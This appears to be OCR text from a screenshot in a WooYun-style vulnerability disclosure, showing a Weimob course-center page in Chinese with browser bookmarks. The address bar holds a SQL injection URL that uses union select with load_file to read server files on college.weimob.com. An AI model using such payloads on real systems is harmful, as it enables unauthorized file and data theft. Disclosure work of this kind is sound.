 college.weimob.com/kecheng.php?aid=92+and%201=2+union%20select%201,load_file(%27/alidata/www/dacheng/data
微信公众平台 百度在线翻译 Google搜索镜像 无... 搜Md5 - So Md5 C... 北京电信通云主机--... 生成随机密码 - 在... 李炎恢个人主页 - ...
公告：已有424,550商家入驻微盟，微信营销 如此简单
课程中心——Hot consulting
3
申请报名
热门课程 更多...
你不知道的微信营销真相
微信营销之前必须思考的...
www.wooyun.org